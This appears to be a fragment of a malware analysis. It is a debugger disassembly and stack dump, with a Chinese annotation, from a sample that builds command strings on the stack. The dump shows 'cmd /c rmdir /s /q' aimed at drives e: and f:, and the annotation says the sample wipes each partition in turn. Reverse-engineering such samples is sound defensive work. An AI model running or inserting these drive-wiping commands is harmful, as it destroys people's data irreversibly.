 0404222 . C64424 50 63 MOV BYTE PTR SS:[ESP+50],63
0404227 . C64424 51 6D MOV BYTE PTR SS:[ESP+51],6D
040422C . 885C24 52 MOV BYTE PTR SS:[ESP+52],BL
0404230 . 884424 53 MOV BYTE PTR SS:[ESP+53],AL
0404234 . 884C24 54 MOV BYTE PTR SS:[ESP+54],CL
0404238 . C64424 55 63 MOV BYTE PTR SS:[ESP+55],63
040423D . 8B35 F8A24300 MOV ESI,DWORD PTR DS:[<&KERNE
0404243 . 884424 56 MOV BYTE PTR SS:[ESP+56],AL
0404247 . 884424 5C MOV BYTE PTR SS:[ESP+5C],AL
040424B . 884424 5F MOV BYTE PTR SS:[ESP+5F],AL
L=20 (' ')
堆栈 SS:[0012FEEF]=00
依次用rmid/r/s/q格式化
各个分区
十六进制 ASCII
012FEA7 20 2F 63 20 72 6D 64 69 /c rmdi
012FEAF 72 20 2F 73 20 2F 71 20 r /s /q
012FEB7 65 3A 5C 00 00 63 6D 64 e:\..cmd
012FEBF 20 2F 63 20 72 6D 64 69 /c rmdi
012FEC7 72 20 2F 73 20 2F 71 20 r /s /q
012FECF 66 3A 5C 00 00 63 6D 64 f:\..cmd
012FED7 20 2F 63 20 72 6D 64 69 /c rmdi
012FEDF 72 20 2F 73 20 2F 71 20 r /s /q